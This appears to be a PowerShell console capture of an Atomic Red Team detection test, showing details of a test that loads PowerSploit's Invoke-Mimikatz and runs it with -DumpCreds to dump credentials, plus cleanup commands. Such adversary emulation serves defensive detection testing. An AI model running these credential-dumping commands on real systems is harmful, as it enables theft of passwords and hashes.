 Administrator: Windows PowerShell
PS C:\WINDOWS\system32> Invoke-AtomicTest T1059.001 -ShowDetails
PathToAtomicsFolder = C:\AtomicRedTeam\atomics
[********BEGIN TEST*******]
Technique: Command and Scripting Interpreter: PowerShell T1059.001
Atomic Test Name: Mimikatz
Atomic Test Number: 1
Atomic Test GUID: f3132740-55bc-48c4-bcc0-758a459cd027
Description: Download Mimikatz and dump credentials. Upon execution, mimikatz dump details and password hashes will be d
isplayed.
Attack Commands:
Executor: powershell
ElevationRequired: True
Command:
Import-Module "#{mimpath}"
Invoke-Mimikatz -DumpCreds
Command (with inputs):
Import-Module "C:\AtomicRedTeam\atomics\..\ExternalPayloads\Powersploit\Invoke-Mimikatz.ps1"
Invoke-Mimikatz -DumpCreds
Cleanup Commands:
Command:
Remove-Item "#{mimpath}" -Force -ErrorAction SilentlyContinue
Command (with inputs):
Remove-Item "C:\AtomicRedTeam\atomics\..\ExternalPayloads\Powersploit\Invoke-Mimikatz.ps1" -Force -ErrorAction SilentlyC
ontinue